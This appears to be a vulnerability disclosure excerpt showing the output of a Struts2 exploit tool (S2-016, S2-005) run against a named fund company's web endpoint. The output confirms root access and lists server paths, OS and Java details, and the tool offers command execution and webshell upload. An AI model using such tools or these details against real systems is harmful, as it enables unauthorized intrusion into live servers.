 目标: http://www.zofund.com/fund/FundPerformance/fundGetChart.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://www.zofund.com/fund/FundPerformance/fundGetChart.do
Useage: S2-016
Whoami: root
WebPath: /root/aresoft/front/
================================================================================
Target: http://www.zofund.com/fund/FundPerformance/fundGetChart.do
Useage: S2-005
Whoami: root
WebPath: /root/aresoft/front
OS.Name: Linux
OS.Version: 2.6.32-431.el6.x86_64
Java.Home: /usr/lib/jvm/java-1.7.0-openjdk-1.7.0.45.x86_64/jre
Java.Version: 1.7.0_45
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /root/aresoft/apache-tomcat-front/bin
Java.Class.Path: :/root/aresoft/apache-tomcat-front/bin/bootstrap.jar
Java.IO.Tmpdir: /root/aresoft/apache-tomcat-front/temp
www.wooyun.org